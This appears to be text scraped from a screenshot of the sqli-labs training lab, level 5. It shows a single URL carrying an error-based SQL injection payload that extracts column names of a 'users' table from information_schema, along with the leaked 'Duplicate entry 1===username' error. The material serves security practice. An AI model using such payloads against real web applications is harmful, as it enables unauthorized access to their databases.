 http://192.168.237.168:8082/Less-5/?id=1' union select concat(floor(rand(0)*2),"===",(select column_name from information_schema.columns where TABLE_SCHEMA=database() and  table_name='users' limit 1,1)) as xx,count(1),3 from information_schema.columns group by xx--+
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
Duplicate entry '1===username' for key 'group_key'
爆出字段名
SQLI DUMB SERIES-5